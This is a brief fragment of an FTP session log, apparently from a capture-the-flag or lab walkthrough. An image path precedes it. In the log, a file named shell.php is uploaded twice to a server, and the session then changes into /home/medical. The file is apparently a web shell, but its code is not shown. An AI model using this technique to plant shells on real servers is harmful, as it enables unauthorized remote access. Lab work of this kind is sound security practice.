 226 Transfer complete
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful
150 Opening BINARY mode data connection for shell.php
226 Transfer complete
3459 bytes sent in 0.00 secs (51.5431 MB/s)
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful
150 Opening BINARY mode data connection for shell.php
226 Transfer complete
3459 bytes sent in 0.00 secs (235.6257 MB/s)
ftp> cd ..
250 CWD command successful
ftp> cd /home/medical
250 CWD command successful